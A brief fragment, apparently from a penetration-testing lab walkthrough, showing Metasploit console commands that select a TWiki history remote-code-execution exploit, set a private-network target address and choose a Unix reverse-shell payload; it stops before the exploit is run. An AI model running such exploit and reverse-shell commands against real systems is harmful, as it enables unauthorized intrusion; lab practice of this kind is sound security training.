 View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/twiki_history) > set RHOST 192.168.190.133
RHOST => 192.168.190.133
msf6 exploit(unix/webapp/twiki_history) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/webapp/twiki_history) >